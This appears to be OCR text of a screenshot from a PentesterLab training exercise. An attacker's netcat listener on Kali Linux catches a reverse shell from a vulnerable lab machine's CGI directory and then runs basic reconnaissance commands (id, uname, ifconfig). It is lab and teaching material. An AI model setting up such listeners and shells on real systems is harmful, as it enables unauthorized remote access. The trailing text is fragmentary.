 root@kali:~# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.10.131] from (UNKNOWN) [10.10.10.129] 43284
bash: no job control in this shell
bash-4.2$ id
id
uid=1000(pentesterlab) gid=50(staff) groups=50(staff),100(pentesterlab)
bash-4.2$ pwd
pwd
/var/www/cgi-bin
bash-4.2$ uname -a
uname -a
Linux vulnerable 3.14.1-pentesterlab #1 SMP Sun Jul 6 09:16:00 EST 2014 i686 GNU
/Linux
bash-4.2$ ifconfig
ifconfig
bash: ifconfig: command not found
bash-4.2$ /sbin/ifconfig
/sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:36:D1:C3
          inet addr:10.10.10.129  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe36:d1c3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3474 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2434 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
KALI LIN
"the quieter you become, the more you a